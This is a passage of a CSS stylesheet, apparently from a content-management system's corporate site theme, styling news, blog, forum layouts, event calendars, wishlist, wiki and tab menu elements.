	margin: 0px 5px;
	padding: 2px 0px;
	color: #ffffff;
}


/*#News#*/

.NewsPTitle
{
	background:#000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x scroll left top;
	border-top:1px solid #cccccc;
	border-left:1px solid #cccccc;
	border-right:1px solid #cccccc;
	color:#ffffff;
	padding:5px;
}

.NewsPTitle a{
	color: #ffffff;
	font-weight: bold;
}

.NewsPBody
{
	border:1px solid #cccccc;
	margin-bottom:20px;
	padding:10px 15px;
}

.NewsSummary
{
	background-color:#f1f1f1;
	border:1px solid #cccccc;
	margin-top:10px;
	padding: 15px 0 15px 15px;
}

.NewsSummary img
{
	border: 1px solid #cccccc;
	float: left;
	margin-right: 15px;
	margin-bottom: 0px;
}

.NewsSummary .NewsContent
{
	float: left;
	width: 700px;
}

.NewsSummary .Date
{
	font-weight: bold;
	margin-bottom: 10px;
}

.NewsSummary .Clearer
{
	height: 0;
	line-height: 0;
	font-size: 0pt;
	clear: both;
	margin: 0;
	padding: 0;
	width: 100%;
}

.NewsBody
{
	border-left:1px solid #cccccc;
	border-right:1px solid #cccccc;
	border-bottom:1px solid #cccccc;
	padding:15px;
}

.NewsBody img
{
	border: none;
}

.NewsDetail
{

}

.NewsTitle
{
	font-size: 16px;
	font-weight: bold;
	color: orange;
}

.NewsDate
{
	font-style: italic;
	padding-top: 5px;
}

.NewsReleaseDate
{
	font-style: italic;
}

.BoxTitle
{
	font-size: 120%;
	color: #002756;
	font-weight: bold;
}

.NewsPreviewTitle a
{
	font-weight:bold;
}

.NewsPreviewDate
{
	font-size:90%;
	padding:5px 0 3px;
}

.NewsPreviewSummary
{
	font-size:80%;
}

/*#Tags#*/

.autocomplete_completionListElement
{
	visibility: hidden;
	margin: 0px !important;
	padding: 0px !important;
	border: 1px solid #A4B2BC;
	overflow: auto;
	height: 200px;
	text-align: left;
	list-style-type: none;
	background-color: #fff;
	position: static !important;
}

.RTL .autocomplete_completionListElement
{
	text-align: right;
}

.autocomplete_highlightedListItem
{
	background-color: #ffff99;
	padding: 1px;
	cursor: pointer;
}

.autocomplete_listItem
{
	padding: 1px;
}


/*#Blog#*/

.BlogPTitle a
{
	color: #ffffff;
	font-weight: bold;
}

.BlogPTitle
{
	background:#000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x scroll left top;
	color: #ffffff;
	padding: 5px;
	border-left: solid 1px #cccccc;
	border-right: solid 1px #cccccc;
	border-top: solid 1px #cccccc;
}

.BlogPBody
{
	padding: 10px 15px;
	border: solid 1px #cccccc;
}

.BlogPBody img
{
	border: none;
}

.BlogPDateWhole
{
	background-color: #f1f1f1;
	padding: 3px 5px;
	border-left: solid 1px #cccccc;
	border-right: solid 1px #cccccc;
	border-bottom: solid 1px #cccccc;
}

.comments hr
{
	border: solid 1px #cccccc;
}

.BlogCommentsTitle, .BlogLeaveComment
{
	font-weight: bold;
	font-size: 110%;
}

.blogDetail .comments .TextAreaField
{
	width: 280px;
}

.TextAreaField
{
	width: 280px;
	height: 100px;
}

.IE7 .PageTitleHeader table
{
	text-align: left;
}

.FeedLink .FeedIcon
{
	vertical-align: middle;
	padding: 0px 5px 0px 0px;
}

.RTL .FeedLink .FeedIcon
{
	padding: 0px 0px 0px 5px;
}

/*#Board#*/
.CommentDetail .CommentRating
{
clear:both;
}

.BoardLeaveMessage, .BoardMessageTitle, .BlogTrackbacksTitle
{
	font-weight: bold;
	font-size: 110%;
}


/*#Forum#*/

.ForumModerationInfo
{
	text-align: center;
	margin: 5px;
	padding: 5px;
}

.ForumModerationInfoText
{
	margin: 15px;
	border: solid 1px #cccccc;
	padding: 35px;
	background-color: #fff6df;	
}

.ForumSearchResultsInfo
{
	background-color:#cccccc;
	padding: 8px;
	font-weight:bold;
}
	
.Forum .Unapproved
{
	background-color:#fff2cf;
}

.Post img
{
	border: 0px;
}

.PostAttachments
{
	border: 1px solid #cccccc;
	background: #eeeeee;
	padding: 5px;
	margin: 10px 0px;
}

.PostAttachments .PostAttachmentsList
{
	padding: 2px 0px;
}

.PostAttachments .PostAttachmentsHeader
{
	color: gray;
}

.PostAttachments .PostAttachmentsList a
{
	color: black;
}

/*#Forum/Attachments#*/

.ForumAttachments
{
	border-right: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
	border-bottom: solid 1px #cccccc;
}


.ForumAttachments .AttachmentTable
{
	border: solid 1px #cccccc;
	border-collapse: collapse;
	margin-top: 12px;
}

.ForumAttachments .AttachmentTable td
{
	border-top: solid 1px #cccccc;
	border-bottom: solid 1px #cccccc;
}

.ForumAttachments .AttachmentTable .AttachmentTableHeader
{
	background-color: #eeeeee;
}

.ForumAttachments .AttachmentTable .AttachmentTableHeader th, .AttachmentTable .AttachmentFileSize, .AttachmentAction 
{
	text-align: center;
	border-top: solid 1px #cccccc;
	border-bottom: solid 1px #cccccc;
	padding: 3px;
}

.ForumAttachments .AttachmentTable .AttachmentTableHeader .AttachmentFileName
{
	text-align: left;
}

.ForumAttachments .AttachmentTable .AttachmentTableFooter
{
	display: none;
}

.ForumAttachments .AttachmentTable .AttachmentTableUpload input
{
	height: 23px;
}

.ForumAttachments .AttachmentTable .AttachmentTableUpload .Button
{
	width: 100px;
}

.ForumAttachments .AttachmentTable .AttachmentTableFooter
{
	display: none;
}

.ForumAttachments .Title
{
	font-size: 16px;
	font-weight: bold;
}

/*#Forum/Extended actions#*/

.PostExtendedActions
{
	border-top: solid 1px #eeeeee;
	margin-top: 10px;
	padding-top: 5px;
	margin-bottom: 5px;
}

.PostExtendedActions span
{
	display: none;
}

.PostExtendedActions .SendMessage
{
	display: block; 
	float: left; 
	width: 16px; 
	height: 16px; 
	background-image: url(../App_themes/Default/Images/Design/Forums/sendmessage.gif);
	margin-right: 7px;
}

.PostExtendedActions .Friendship
{
	display: block; 
	float: left; 
	width: 16px; 
	height: 16px; 
	background-image: url(../App_themes/Default/Images/Design/Forums/friendship.gif);		
}

/*#Forum/Extended search#*/

.ForumExtendedSearch .TextBox 
{
	width: 300px;
}

.ForumExtendedSearch .DropDownList
{
	width: 304px;
}

.ForumExtendedSearch .Button
{
	margin-top: 20px;
	width: 150px;
}

/*#Forum/Mark as answer#*/

.Post .AcceptedSolution
{
	background-color: #efffef;
}

.AcceptedSolutionArea
{
	color:Green;
	font-size:14pt;
	width:100%;
	margin-bottom: 5px;
}

.AcceptedSolutionArea td 
{
 	padding-left: 5px !important;
	padding-bottom: 5px !important;
}
 
.AcceptedSolutionArea .AcceptedSolutionText
{
	width:100%;
}

/*#Forum/Quote#*/

.PostText blockquote
{
	border: solid 1px #d4d4d4;
	background-color: #eeeeee;
	padding: 4px;
	margin-left: 10px;
}

.PostText blockquote cite 
{
	display: block;
	font-weight: bold;
}

/*#Forum/Manage#*/

.ForumManage
{
	border: 1px solid #cccccc;
	margin: 4px 0px 5px 5px;
	padding: 2px 5px;
	background-color: #eeeeee;
}

.PostManageEdit table

{
	border: none !important;
}

.PostManageEdit .ForumNewPost td
{
	border-bottom: none !important;
}

.ForumNewPost .SignatureAreaItem
{
	width: 500px;
	height: 50px;
}

.SignatureArea
{
	width: 100%;
	border-top: solid 1px #D7D7D7;
	font-size: 8pt;
	color: #a8a8a8;
	margin-top: 5px;
	padding: 5px;
}

.ForumTree .PostTree .SignatureArea
{
	width: 100%;
	border-top: solid 1px #D7D7D7;
	font-size: 8pt;
	color: #a8a8a8;
	margin-top: 5px;
	padding: 5px;
}


/*#Forum/Forum Group#*/
.ForumGroup
{
	width: 100%;
}

.ForumGroup *
{
	font-family: Arial;
}

.ForumGroup .Table
{
	width: 100%;
	border-top: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
	background-color: #ffffff;
}

.ForumGroup .Table td
{
	padding: 6px;
}

.ForumGroup .Table .Header td
{
	font-weight: bold;
	border-right: solid 1px #cccccc;
	border-bottom: solid 1px #cccccc;
	color: #ffffff;
	padding-top: 4px;
	padding-bottom: 4px;
	background: #000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x top left;
}

.ForumGroup .Table .Info td
{
	border-right: solid 1px #cccccc;
	border-bottom: solid 1px #888888;
	border-top: solid 1px #888888;
	padding-top: 0px;
	padding-bottom: 0px;
	background: #000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x top left;
	height: 55px;
	vertical-align: top;
}

.ForumGroup .Table .GroupName
{
	display: block;
	font-weight: bold;
	font-size: 17px;
	padding-top: 8px;
	padding-bottom: 5px;
	color: #ffffff;
}

.ForumGroup .Table .GroupDescription
{
	display: block;
	padding-left: 10px;
	color: #dddddd;
}


.ForumGroup .Table .ForumInfo
{

	padding-top: 10px;
	padding-bottom: 10px;
}

.ForumGroup .Table .Threads
{
	text-align: center;
	width: 50px;
}

.ForumGroup .Table .Posts
{
	text-align: center;
	width: 50px;
}

.ForumGroup .Table .LastPost
{
	text-align: center;
	width: 200px;
}

.ForumGroup .Table .PostTime
{
	white-space: nowrap;
}

.ForumGroup .Table .PostUser
{
	white-space: nowrap;
	font-weight: bold;
	color: #e36c26;
}

.ForumGroup .ForumOdd td
{
	background-color: #f8f8ff;
}

.ForumGroup .Forum td
{
	border-right: solid 1px #cccccc;
	border-bottom: solid 1px #cccccc;
}



.ForumGroup .Forum .ForumName
{
	font-weight: bold;
	font-size: 15px;
	text-decoration: underline;
	color: black;
}

.ForumGroup .Forum .ForumDescription
{
	padding-left: 10px;
}


/*#Forum/Forum flat layout#*/
.ForumFlat *
{
	font-family: Arial;
}

.ForumFlat .Table
{
	width: 100%;
	background-color: #ffffff;
}

.ForumFlat .Table td
{
	padding: 6px;
}


.ForumFlat .Table .Info td
{
	border: solid 1px #888888;
	padding-top: 0px;
	padding-bottom: 0px;
	background: #000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x top left;
	height: 55px;
	vertical-align: top;
}

.ForumFlat .Table .ForumContent
{
	background-color: #ffffff;
	padding: 0px;
	margin: 0px;
	/*font-size: 110%;*/
}

.ForumFlat .Table .Posts
{
	border-right: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
}

.ForumFlat .Table .ForumName
{
	display: block;
	font-weight: bold;
	font-size: 17px;
	padding-top: 8px;
	padding-bottom: 5px;
	/*text-decoration: underline;*/
	color: #ffffff;
}

.ForumFlat .Table .ForumDescription
{
	display: block;
	padding-left: 10px;
	color: #dddddd;
}

.ForumFlat .Table .Informations td
{
	font-weight: bold;
	background-color: #eeeeee;
	border-right: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
	border-bottom: solid 1px #bbbbbb;
	padding: 5px;
	background-color: #fffec0;
}

.ForumFlat .Table .Actions td
{
	font-weight: bold;
	background-color: #eeeeee;
	border-right: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
	border-bottom: solid 1px #bbbbbb;
	padding: 5px;
}

.ForumFlat .Table .Actions .ActionLink
{
	color: #e36c26; 
	text-decoration: underline;
	padding: 0px 5px 0px 5px;
}


.ForumFlat .Table .Posts td
{
	border-right: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
	border-bottom: solid 1px #cccccc;
	padding: 0px;
}

.ForumFlat .Table .PostsTable
{
	width: 100%;
}

.ForumFlat .Table .PostsTable td
{
	border-top: none;
	border-right: none;
	border-left: none;
	border-bottom: solid 1px #cccccc;
}

.ForumFlat .Pager td
{
	background-color: #eeeeee;
	border: none;
	padding: 0px;
	height: 23px;
	font-weight: bold;
	text-align: center;
}

.ForumFlat .Pager a
{
	font-weight: bold;
	text-decoration: underline;
	color: #65a02f;
}

.ForumFlat .ThreadTable
{
	border-left: solid 1px #cccccc;
}

.ForumFlat .ThreadTable td
{
	border-right: solid 1px #cccccc;
	border-bottom: solid 1px #cccccc;
}

.ForumFlat .ThreadTable .Header td
{
	font-weight: bold;
	background-color: #eeeeee;
	border-right: solid 1px #cccccc;
	border-bottom: solid 1px #cccccc;
	color: #ffffff;
	padding-top: 4px;
	padding-bottom: 4px;
	background-image: url(../App_Themes/CorporateSite/Images/genbackground.gif);
}

.ForumFlat .ThreadTable .Author
{
	text-align: center;
	width: 200px;
	color: #e36c26;
}

.ForumFlat .ThreadTable .Posts, .ForumFlat .ThreadTable .Views
{
	text-align: center;
	width: 50px;
}

.ForumFlat .ThreadTable .LastPost
{
	text-align: center;
	width: 200px;
}

.ForumFlat .ThreadTable .PostTime
{
	white-space: nowrap;
}

.ForumFlat .ThreadTable .PostUser
{

	white-space: nowrap;
	font-weight: bold;
	color: #e36c26;
}

.ForumFlat .ThreadTable .ThreadInfo
{
	text-align: left;
}

.ForumFlat .ThreadTable .ThreadInfo .ThreadName
{
	font-weight: bold;
	text-decoration: underline;

	color: #e36c26;
}

.ForumFlat .ForumBreadCrumbs

{


	font-weight: normal;
	font-size: 9pt;
	font-family: Arial;
	padding: 0px 5px 0px 5px;
}

.ForumFlat .ForumNewPost
{
	border-right: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
	border-bottom: solid 1px #cccccc;
}

/*#Forum/Forum flat layout/Post#*/
.ForumFlat .ForumPost
{
	padding: 8px 8px 8px 8px;
}

.ForumFlat .PostIndent .ForumPost
{
	border-left: solid 1px #cccccc;
}

.ForumFlat .PostIndent
{
	padding-left: 30px;
}

.ForumFlat .PostUser, .ForumFlat .PostUserLink
{
	white-space: nowrap;
	font-weight: bold;
	color: #e36c26;
}

.ForumFlat .PostUser
{
	text-decoration: none;
}

.ForumFlat .PostSubject
{

	display: block;
	font-weight: bold;
	font-size: 13px;
}

.ForumFlat .PostText
{
	display: block;
	padding: 3px 5px 3px 5px;
}

.ForumFlat .PostActionLink
{
	text-decoration: underline;
	color: #e36c26;
	padding: 0px 5px 0px 5px;
}

/*#Forum/New post form#*/
.ForumNewPost
{
	padding: 5px;
	font-family: Arial;
}

.ForumNewPost .PostReply
{
	border: solid 1px #cccccc;
	margin-top: 5px;
	margin-bottom: 5px;
}

.ForumNewPost .FormPadding
{
	/*border: solid 1px #cccccc;*/
	padding: 5px;
	margin-top: 5px;
	margin-bottom: 5px;
}

.ForumNewPost .Title
{
	font-size: 17px;
	font-weight: bold;
	margin-top: 10px;
	margin-bottom: 5px;
	display: block;
}

.ForumFlat .ForumNewPost .PostForm td
{
	border: none;
}

.ForumNewPost .ItemLabel
{
	font-weight: bold;
	vertical-align: middle;
	padding: 5px;
}

.ForumNewPost .Button
{
	width: 100px;
}

.ForumNewPost .TextboxItem
{
	width: 500px;
}

.ForumNewPost .TextboxItemShort
{
	width: 300px;
}



.ForumNewPost .TextareaItem
{
	width: 500px;
	height: 200px;
}


/*#Forum/Tree layout#*/
.ForumTree *
{
	font-family: Arial;
}

.ForumTree .Table

{
	width: 100%;
	background-color: #ffffff;
}

.ForumTree .Table td
{
	padding: 6px;
}


.ForumTree .Table .Info td
{
	background-color: #5c99e8;
	border: solid 1px #888888;
	padding-top: 0px;
	padding-bottom: 0px;
	background: #000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x top 

left;
	height: 55px;
	vertical-align: top;
}

.ForumTree .Table .ForumName
{
	display: block;
	font-weight: bold;
	font-size: 17px;
	padding-top: 8px;
	padding-bottom: 5px;
	/*text-decoration: underline;*/
	color: #ffffff;
}

.ForumTree .Table .ForumDescription
{
	display: block;
	padding-left: 10px;
	color: #dddddd;
}

.ForumTree .Table .Actions td
{
	font-weight: bold;
	background-color: #eeeeee;
	border-right: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
	border-bottom: solid 1px #bbbbbb;
	padding: 5px;
}

.ForumTree .Table .Actions .ActionLink
{
	color: #e36c26;
	text-decoration: underline;
	padding: 0px 5px 0px 5px;
}

.ForumTree .Table .Posts
{
	border-right: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
	border-bottom: solid 1px #cccccc;
	padding: 0px;
}

.ForumTree .Table .Posts .PostTree td
{
	padding: 0px;
}

.ForumTree .Table .Posts .PostTree
{
	padding: 5px;
	border-top: solid 1px #dddddd;
	border-bottom: solid 1px #dddddd;
}

.ForumTree .ForumNewPost .PostForm td
{
	border: none;
}

/*#Forum/Tree layout/Post#*/
.ForumTree .ForumPost
{
	padding: 8px 8px 8px 8px;
}

.ForumTree .PostDetail .ForumPost
{
	border-bottom: solid 1px #cccccc;
}

.ForumTree .PostUser, .ForumTree .PostUserLink
{
	color: #e36c26;
	font-weight: bold;
	white-space: nowrap;
}

.ForumTree .PostUser
{
	text-decoration: none;
}

.ForumTree .PostSubject
{
	display: block;
	font-weight: bold;
	font-size: 13px;
}

.ForumTree .PostText
{
	display: block;
	padding: 3px 5px 3px 5px;
}

.ForumTree .PostActionLink
{
	color: #e36c26;
	padding: 0px 5px;
	text-decoration: underline;
}

.ForumTree .PostTree .ForumPost
{
	 border: solid 1px #cccccc;
	 width: 600px;
}

/* Overall */






.HiddenButton
{
	display: none;
}



/* Tree Items*/
.ForumTree .PostTree td
{
	vertical-align: top;
}

.ThreadPost, .SubThreadPost, .RootPostItem, .ThreadPostSelected
{	
	padding: 1px 5px 2px 3px;    
	overflow: hidden;
	color: #000000;	
}


.ThreadPost .Name
{
    padding: 1px 5px 2px 3px;    
    margin-left: 1px;
    cursor: pointer;
}

.RTL .ThreadPost .Name
{
    padding: 1px 3px 2px 5px;
    margin-left: auto;
    margin-right: 1px;
}

.ThreadPostSelected .Name
{          	
  	background-color: #cccccc;
    padding: 0px 4px 0px 2px;
    margin-left: 1px;
    cursor: pointer;		
}

.RTL .ThreadPostSelected .Name
{
    padding: 0px 2px 0px 4px;
    margin-left: auto;
    margin-right: 1px;
}

.ThreadPost img, .ThreadPostSelected img
{
    padding-bottom: 3px;
}


.PostSeparator
{
	padding: 0 3px;
}

/*#Forums/Images#*/
.ForumGroup .Forum .ForumImageDefault, .ForumGroup .Forum .ForumImage, .ForumGroup .Forum .ForumImageLocked, 
.ForumFlat .ThreadTable .ThreadImageDefault, .ForumFlat .ThreadTable .ThreadImage, .ForumFlat .ThreadTable .ThreadImageLocked, .ForumFlat .ThreadTable .ThreadImageAnnouncement, .ForumFlat .ThreadTable .ThreadImageSticky
{
	background-repeat:no-repeat;
	background-position:center;
	border-right: none;
	width: 24px;
	text-align: center;
	border-right: 1px solid #cccccc;
}

.ForumGroup .Forum .ForumImageDefault, .ForumGroup .Forum .ForumImage
{
	background-image: url(../App_Themes/Default/Images/Design/Forums/Forum_default.gif);
}

.ForumGroup .Forum .ForumImageLocked
{
	background-image: url(../App_Themes/Default/Images/Design/Forums/Forum_locked.gif);
}


.ForumFlat .ThreadTable .ThreadImageDefault, .ForumFlat .ThreadTable .ThreadImage
{
	background-image: url(../App_Themes/Default/Images/Design/Forums/Thread_default.gif);
}

.ForumFlat .ThreadTable .ThreadImageLocked
{
	background-image: url(../App_Themes/Default/Images/Design/Forums/Thread_locked.gif);
}

.ForumFlat .ThreadTable .ThreadImageAnnouncement
{
	background-image: url(../App_Themes/Default/Images/Design/Forums/Thread_announcement.gif);
}

.ForumFlat .ThreadTable .ThreadImageSticky
{
	background-image: url(../App_Themes/Default/Images/Design/Forums/Thread_sticked.gif);
}


.OfficeName
{
	padding: 2px 0 2px 0;
	font-weight: bold;
}

/*#Events#*/

.EventCalendar
{
	width: 100%;
}

.EventCalendar *
{
	padding: 0px;
}

.EventCalendar .Title
{
	background:#000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x scroll left top;
	color: #ffffff;
	padding: 5px;
	height: 35px;
	font-weight: bold;
	vertical-align: middle;
}

.EventCalendar .Navigation
{
	font-weight: bold;
	width: 50px;
	padding-left: 10px;
	padding-right: 10px;
	vertical-align: middle;
}

.EventCalendar .DayHeader
{
	height: 25px;
	background-color: #222222;
	color: White;
	font-weight: bold;
	border-style: none;
	vertical-align: middle;
	font-size: 11px;
}

.EventCalendar .Day, .EventCalendar .OtherMonth, .EventCalendar .Weekend, .EventCalendar .Today
{
	height: 50px;
	padding: 3px;
	background-color: #eeeeee;
	font-size: 11px;
}

.EventCalendar .Today
{
	background-color: #222222;
	color: White;
	font-weight: bold;
}

.EventCalendar .Today a
{
	color: White;
	font-weight: bold;
	font-size: 11px;
}

.EventCalendar .ContentEvent a

{
	margin-top: 3px;
	color: Orange;
	font-weight: bold;
}

.EventCalendar .OtherMonth
{
	color: Gray;
	background-color: White;
}

.EventManagerRegTitle
{
	display: block;
	color: #002756;
	font-weight: bold;
	margin-bottom: 5px;
}
.EventManagerOutlookLink
{
	display: block;
	margin-top: 5px;
}

.EventManagerRegLabel
{
	font-weight: bold;
}

/*#Examples#*/

.Slider .Pager
{
}

.Slider .Pager a
{
	text-decoration: none;
	font-weight: bold;
	font-size: 11px;
	border: 1px solid #cccccc;
	background-color: #f0f0f0;
	text-align: center;
	padding: 0px 3px 0px 3px;
	display: block;
	width: 10px;
}

.Slider .PagerPage, .Slider .Control
{
	margin: 0px 15px 0px 0px;
	float: left;
}

.Slider .Control a
{
	width: 30px;
}

.SearchResult
{
	padding-top: 10px;
	padding-bottom: 10px; 
}

.ResultTitle a
{
	color: #e36c26;
	font-weight: bold;
}

.CMSSearchResultsNoResultsLabel
{
	padding-top: 10px;
	padding-left: 5px;
	display: block;
	font-weight: bold;
}

.examListMenu ul
{
	list-style: none;
}
.examListMenu .CMSListMenuUL .CMSListMenuLI .CMSListMenuUL
{
	display: none;
}
.examListMenu .CMSListMenuUL .CMSListMenuLI .CMSListMenuUL .CMSListMenuLI .CMSListMenuUL
{
	display: none;
}
.examListMenu .CMSListMenuUL .CMSListMenuLI
{
	background: url(../App_Themes/CorporateSite/Images/treeMenuItemBackground.png) no-repeat center 

left;
	padding-left: 10px;
}


.examListMenu .CMSListMenuUL .CMSListMenuHighlightedLI
{
	background: url(../App_Themes/CorporateSite/Images/treeMenuItemBackgroundActive.png) no-repeat 

0px 4px;

	padding-left: 10px;
}

.ecommerceExample
{
	width: 720px !important;
}

.forumsExample
{
	width: 703px !important;
}

.CustomRegistrationForm .ConfirmationSeparator
{
	height: 6px;
}



/*#Examples/Media Libraries#*/


.MediaLibraryListDescription
{
	vertical-align: top;	
}

.MediaLibraryListDescription a
{
	font-size: 18px;
}

.MediaLibraryListPhoto
{
	padding: 4px 20px 1px 5px; 
}


.MediaListItem
{
	margin: 10px 0px; 
	width: 743px;
	background: url(../App_Themes/CorporateSite/Images/Examples/MediaListTop.gif) no-repeat;
}

.MediaListItemBottom
{
	height: 6px;
	background: url(../App_Themes/CorporateSite/Images/Examples/MediaListBottom.gif) no-repeat;

}

.MediaLibraryListDescriptionText
{
	padding-top: 10px;
	font-size: 12px; 
}


/*#Examples/Event manager#*/

.EventManagerRegText
{
	width: 230px;
}

/*#Examples/Pager control#*/
.PagerControl
{
    text-align: center;
}

.PagerResults
{
    padding-top: 10px !important;
    padding-bottom: 0 !important;
}

.PagerNumberArea
{
    padding-top: 10px;
}



/*#Examples/My profile#*/

.MyProfilePanel input[type="text"]
{
    width: 235px;
}

.MyProfilePanel .MyProfileLanguage
{
    width: 239px;
}

.MyProfilePanel .MyProfileUserSignature
{
    width: 235px;
}

.IE6 .MyProfilePanel textarea
{
    width: 435px;
}

.MyProfilePanel input[type="submit"]
{
    width: 100px;
}

/*#Examples/Change password#*/
.ChangePasswordTable .FieldLabel
{
    
}

.ChangePasswordTable .FieldInput input[type="text"]
{
    
}

/*#Examples/Report#*/
.Report table
{
    border: solid 1px #cccccc;
}

.Report table th
{
    background: #000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x scroll left top;
    padding: 5px 10px;
    color: #ffffff;
}

.Report table td
{
    padding: 3px 10px;
    word-wrap: break-word;
}


/*#Examples/Vertical css menu#*/

.Vertical
{	
	width: 150px;	
	font-family: Arial;
	font-size: 12px;
	background-color: #e2e2e2;
	border: 1px solid #c2c2c2;	
}

.Vertical ul 
{		

	list-style: none;
	margin: 0;
	padding: 0;	
}

.Vertical li 

{
	position:relative;
}

.Vertical a
{
	display: block;
	margin: 0;
	padding: 2px 0px 2px 10px;
	color: black;
	width: 140px;
	text-decoration: none;
	background-image: url(../App_Themes/CorporateSite/Images/Examples/menuitem.gif);
	background-repeat: no-repeat;
	background-position: 0 50%;
	background-color: #e2e2e2;			
}

.Vertical a:hover
{
	color:White;
	background: #808080;
	background-image: url(../App_Themes/CorporateSite/Images/Examples/menuitem_hover.gif);
	background-repeat: no-repeat;
	background-position: 0 50%;		
}

.Vertical ul ul

{
	position: absolute;	
	z-index: 100;
	top: -1px;		/* should be the negation of UL border-width*/
	left: 100%;
	width: 100%;
	border: 1px solid #c2c2c2;		
}

#Vertical ul, #Vertical li:hover ul ul, #Vertical ul li:hover ul ul
{
	display: none;
}

#Vertical li:hover ul, #Vertical ul li:hover ul, #Vertical ul ul li:hover ul
{
	display: block;
}

/*#Examples/Drop down menu#*/

.DropDown 
{
	position: relative;
	width: 150px;
	height: 20px;
	z-index: 1;
	font-family: Arial;
	font-size: 12px;
	background-color: #e2e2e2;
	border: 2px solid #808080;	
}

div.DropDown:hover ul
{
	z-index: 10;	
	visibility: visible;
}

div.DropDown ul:hover
{	
	background-color: White; /* this allows to get over the last item of dropDownList, otherwise will be closed. */
}

.DropDownHover ul
{
	z-index: 10;	
	visibility: visible;
}




.DropDown ul 
{	
	z-index: -10;		
	visibility: hidden;
	position: absolute;	
	top: 20px;			
	width: 150px;
	list-style: none;
	margin: 0;
	padding: 0;	
}

.DropDown li 
{	
	position:relative;	
}

.DropDown a
{
	display: block;		
	margin: 0;
	padding: 2px 3px;
	color: Black;
	background-color: #e2e2e2;			
	text-decoration: none;
}

.DropDown a:hover 
{
	color: white;
	background: #b2b2b2;
}

.member
{
	float: left;
	width: 231px;
	height: 61px;
	margin: 10px 2px;
	padding: 4px;
}

.member .avatar
{
	float: left;
	margin: 0px 5px 5px 0px;
}

.member .memberInfo
{
	float: left;
	width: 170px;
}


.member h3
{
	background: none;
	margin-bottom: 3px;
	margin-top: 0px;
}

.member h3 a
{ 
	font-size: 13px;
	color: #245a91;
}

.member h3 a:hover
{
	text-decoration: none;
}

.DropDown ul ul
{
	display: none;
}

/*#Wishlist#*/
.WishlistTable .CartStepTable
{
	border: none;
}

.wishList .ProductImage
{
	vertical-align: top;
}

.wishList .ProductImage img
{
	border: 1px solid #000000;
}

.wishList .ProductDetail
{
	border-bottom: 1px solid #999999;
	margin-bottom: 5px;
	padding-bottom: 5px;
}

.wishList .RemoveFromWishlist
{
	background: url(../App_Themes/CorporateSite/Images/delete.gif) no-repeat center left;
	padding-left: 18px;
}

.wishList .ProductDetail h2
{
	margin-top: 0px;
	margin-bottom: 4px;
}

.wishlistAdd .AddToCartContainer{
padding-bottom: 10px;
padding-top: 10px;
}

.ProductImageWishlist img{
border: none;
}

/*#Wiki#*/

.UnigridActionButton
{
    margin-right: 5px;
}

.RTL .UnigridActionButton
{
    margin-right: auto;
    margin-left: 5px;
}

.AttachmentsList 
{
	border:1px solid #CCCCCC;
	padding:5px;
}

.AttachmentsList .New .IconDisabled
{
	margin-bottom: -3px;
	margin-right: 3px;
}

.UserPageTitleHeader
{
	color: #ffa21e;
	font-size:18px;
	font-weight:bold;
	height:33px;
}

.EditContributionEdit
{
	background: url(../App_Themes/CorporateSite/Images/edit.gif) no-repeat center left;

	padding-left: 18px;
}

.EditContributionDelete
{
	background: url(../App_Themes/CorporateSite/Images/delete.gif) no-repeat center left;
	padding-left: 18px;
	margin-left: 15px;
}

.Article .Header a
{
	color: #ffffff;
	font-weight: bold;
}

.Article img
{
	border: solid 1px #cccccc;
	padding: 3px;
}

.Article .Address
{
	font-size: 10px;
}

.Contributions, .ContributionsList, .ContributionsEdit
{
	border: 1px solid #cccccc;
	padding: 10px;
	background-color: #eeeeee;
}

.ContributionsEdit .ItemsLink, .ContributionsList .NewItemLink
{
	padding-bottom: 7px;
}


.ContributionsList .ContributionsGrid
{
	border: solid 1px #cccccc;
	background-color: #ffffff;
}

.ContributionsList .ContributionsGrid .UniGridHead th
{
	color: #ffffff;
	background:#000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x scroll left top;
	padding: 5px;
}

.ContributionsList .ContributionsGrid .UniGridHead th a
{

	color: #ffffff;
}

.UniGridGrid td, .UniGridGrid th
{
    border-top: solid 1px #cccccc;
    border-bottom: solid 1px #cccccc;
    border-right: none;
    border-left: none;
}

.UniGridGrid td td, .UniGridGrid th td
{
    border: none;
}

.NewAttachmentDisabled
{
	text-decoration: underline;
}

.AttachmentsList .Icon
{
    text-decoration: none;
    border: none;
    cursor: pointer;
    margin-bottom: -3px;
    border-right: 5px solid  #eeeeee;
}

.userContributions #FCKToolbarUC

{
	border: 1px solid Gray;
}

.userContributions .EditContributionClose, .Contributions .UserContributionDocList
{
	display: block;
	margin-bottom: 20px;

}

.userContributions input[type=submit]
{
	width: 100px;
}

.userContributions .zoneList
{
	min-height: 400px;
}

.IE6 .userContributions .zoneList
{
	height: 400px;
}

.UserContributionNewClass
{
	padding: 5px;
	color: Black;
	font-family: Verdana;
	font-size: 12px;
}

.UserContributionNewClass img
{
	vertical-align: middle;
	padding-right: 3px;

}

.EditForm .PageHeader img
{
	vertical-align: middle;
	padding-bottom: 5px;	
}

.EditingFormTable
{
}

.EditForm .EditingFormInfo, .EditForm .WorkflowInfo
{
	padding-left: 7px;
	display: block;
	line-height: 30px;
}

/*#Tab menu#*/

.TabControlTable
{
	height: 25px;
	background: url(../App_Themes/CorporateSite/Images/tabmenu_item_bg.gif) repeat-x center left;
	padding: 0;
	margin: 0;
}

.TabControlLeft, .TabControlRight, .TabControlSelectedLeft, .TabControlSelectedRight
{
	display: none;
}

.TabControl
{
	background: url(../App_Themes/CorporateSite/Images/tabmenu_item_bg.gif) repeat-x center left;
	padding: 0px 10px 0px 10px;
}

.TabControlSelected
{
